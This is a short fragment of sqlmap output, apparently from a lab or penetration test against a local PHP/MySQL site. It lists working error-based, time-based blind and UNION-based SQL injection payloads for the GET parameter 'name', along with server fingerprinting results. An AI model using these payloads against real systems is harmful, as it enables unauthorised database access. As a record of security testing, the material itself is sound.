 GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 892 HTTP(s) requests:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=vin' AND (SELECT 5301 FROM(SELECT COUNT(*),CONCAT(0x717a707071,(SELECT (ELT(5301=5301,1))),0x7170767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jEYx&submit=%E6%90%9C%E7%B4%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: name=vin' OR SLEEP(5)-- eGiv&submit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: name=vin' UNION ALL SELECT CONCAT(0x717a707071,0x4d7755727976765a4562696d6947494376644b736d71535a6b63444b4a6c76767277794142427341,0x7170767071),NULL,NULL#&submit=%E6%90%9C%E7%B4%A2
---
[17:07:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.0.12, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[17:08:05] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\192.168.10.52'
[*] ending @ 17:08:05 /2022-06-27/